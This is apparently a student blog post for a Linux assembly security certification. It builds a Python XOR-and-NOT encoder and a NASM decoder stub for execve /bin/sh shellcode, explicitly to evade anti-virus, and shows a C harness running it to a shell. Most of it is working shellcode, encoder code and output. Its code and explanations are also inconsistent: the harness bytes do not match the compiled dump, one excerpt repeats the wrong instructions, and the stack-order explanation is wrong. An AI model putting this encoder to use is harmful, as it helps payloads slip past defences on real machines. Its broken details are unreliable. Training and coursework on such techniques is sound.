
Creating Custom Encoder And Decoder
The fourth assignment was to create a custom encoder, which I decided to create an encoder using Python and the decoder in Nasm. An encoder helps obfuscate payloads/shellcode and assists in evading anti-virus protection on target endpoints.
In order to satisfy this assignment, I decided to make my shellcode not only encoded with XOR, but also perfom a NOT operation as well, shifting every XOR‘d byte to it’s complement.
I created a python script in order to take some shellcode (the shellcode created within the SLAE labs that calls execve syscall and executes /bin/sh). I will show the python script and then explain what it does in detail.
#!/usr/bin/python3
from termcolor import colored

# objdump output for the execve-stack binary that executes /bin//sh

shellcode = (b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")


# Set up some named variables

shellcode_encode = ""

x86_encode = ""

# For loop to do the actual obfuscation

for i in bytearray(shellcode):


	# XOR the shifted value with 0xAA
	xor = i^0xAA

	# Perform NOT operation on XOR value
	complement = ~xor

	# Start the shellcode output bytes with "\x"
	shellcode_encode += "\\x"

	# Create hex format
	shellcode_encode += "%02x" % (complement & 0xff)

	# Create format for nasm file
	x86_encode += "0x"

	x86_encode += "%02x," % (complement & 0xff)


# Print results

print(colored("[+]", 'green')+" Your encoded shellcode sir: \n\n" + colored(shellcode_encode+ "\n", 'green', attrs=['bold']))
print(colored("[+]", 'green')+" Your encoded shellcode for you nasm file: \n\n" + colored(x86_encode + "\n", 'green', attrs=['bold']))
print(colored("[+]", 'green')+ " The shellcode length for your information: %d" % len(bytearray(shellcode)))
So reading through the comments, one can deduce what this script is doing. It first takes the shellcode that is obtained on the execve-stack binary created during the SLAE exercise and puts it into a variable. It then XOR’s every byte within this shellcode, and the performs a NOT operation on the result. It then formats and prints the resulting obfuscated shellcode for both a C program and for a Nasm program.
Using the encoded shellcode
So using the output as seen below:

As you can see, it displays the formated shellcode for us to use within our nasm file. I will now show the decoder shellcode that will take the encoded shellcode printed from the python script, and then decode it into usable shellcode.
global _start


section .text

_start:

	jmp short call_decoder 		; Start of JMP CALL POP


decoder_start:

	pop esi 	; Taking the top of the stack (shellcode) and putting it into ESI


decoder:

	cmp byte [esi], 0xaa		; Using 0xaa as an indicator we hit the end of shellcode
	jz shellcode			; If we hit the end, execute shellcode
	not byte [esi]			; Do NOT operation (starting with last encoding first)
	xor byte [esi], 0xAA		; XOR ESI with 0xAA
	inc esi				; Go byte by byte through ESI
	jmp short decoder		; Loop back through this function to run decoder on every byte


call_decoder:

	call decoder_start	; CALL next function, loading shellcode onto top of stack

	shellcode: db 0x64,0x95,0x05,0x3d,0x7a,0x7a,0x26,0x3d,0x3d,0x7a,0x37,0x3c,0x3b,0xdc,0xb6,0x05,0xdc,0xb7,0x06,0xdc,0xb4,0xe5,0x5e,0x98,0xd5,0xaa
Let’s go through this decoder line by line.
Decoder Shellcode
To get the encoder started, we will utilize a technique called JMP CALL POP. This reduces the total shellcode size, by doing a short jmp to a funciton that does a call to another function, thereby loading shellcode into the stack.
jmp short call_decoder ; Start of JMP CALL POP
call_decoder:

        call decoder_start      ; CALL next function, loading shellcode onto top of stack

        shellcode: db 0x64,0x95,0x05,0x3d,0x7a,0x7a,0x26,0x3d,0x3d,0x7a,0x37,0x3c,0x3b,0xdc,0xb6,0x05,0xdc,0xb7,0x06,0xdc,0xb4,0xe5,0x5e,0x98,0xd5,0xaa
After the the call instruction is used and the shellcode is loaded onto the stack, the decoder then puts the top of the stack (the shellcode) into the ESI variable, as seen below.
decoder_start:

        pop esi         ; Taking the top of the stack (shellcode) and putting it into ESI
If you look closely, at the end of the shellcode, there is a value of 0xaa. This value was appended to the shellcode in order to help with checking for the end of the shellcode while looping through each byte of it. Once it hits this arbitrary value, we will make the loop stop with the following code:
decoder:

        cmp byte [esi], 0xaa            ; Using 0xaa as an indicator we hit the end of shellcode
        jz shellcode                    ; If we hit the end, execute shellcode
If the decoder hasn’t reached the end of the shellcode, it will continue to the next instruction. The next series of instructions start the actual decoding process, in reverse order they were encoded. This is because the way that the x86 stack works, where it stacks from top to bottom (reverse order). Let see the decoding instructions below:
decoder:

        cmp byte [esi], 0xaa            ; Using 0xaa as an indicator we hit the end of shellcode
        jz shellcode                    ; If we hit the end, execute shellcode
Compiling and Running Shellcode
Now that we have our decoder set up with the encoded shellcode, we can compile it and grab the objdump output from it.
anubis@ubuntu:~/SLAE/Assignment_4$ ./compile.sh decode
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
anubis@ubuntu:~/SLAE/Assignment_4$ obj decode
"\xeb\x0e\x5e\x80\x3e\xaa\x74\x0d\xf6\x16\x80\x36\xaa\x46\xeb\xf3\xe8\xed\xff\xff\xff\x64\x95\x05\x3d\x7a\x7a\x26\x3d\x3d\x7a\x37\x3c\x3b\xdc\xb6\x05\xdc\xb7\x06\xdc\xb4\xe5\x5e\x98\xd5\xaa"
anubis@ubuntu:~/SLAE/Assignment_4$
We can now add this ouptput in the shellcode C program that has been provided to us by the SLAE training material.
#include<stdio.h>
#include<string.h>

unsigned char code[] = \
"\xeb\x12\x5e\x80\x3e\xaa\x74\x11\xf6\x16\x80\x36\xaa\xb0\x50\x2a\x06\x46\xeb\xef\xe8\xe9\xff\xff\xff\x64\x95\x05\x3d\x7a\x7a\x26\x3d\x3d\x7a\x37\x3c\x3b\xdc\xb6\x05\xdc\xb7\x06\xdc\xb4\xe5\x5e\x98\xd5\xaa";
main()
{

        printf("Shellcode Length:  %d\n", strlen(code));

        int (*ret)() = (int(*)())code;

        ret();

}
Now we compile this program like we have with other assignments and run the executable.
anubis@ubuntu:~/SLAE/Assignment_4$ gcc -fno-stack-protector -z execstack shellcode.c -o shellcode
shellcode.c:6:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
 main()
 ^
anubis@ubuntu:~/SLAE/Assignment_4$ ./shellcode
Shellcode Length:  51
$ pwd
/home/anubis/SLAE/Assignment_4
$ whoami
anubis
$ exit
anubis@ubuntu:~/SLAE/Assignment_4$
And that is our successful decoder! Thank you for reading, and coming up next will be Assignment 5.
This blog post was created as per the requirements of the Security Tube Linux Assembly Expert certification.
Student ID: SLAE-1406
Please see https://github.com/AnubisSec/SLAE for all the source files mentioned on this site.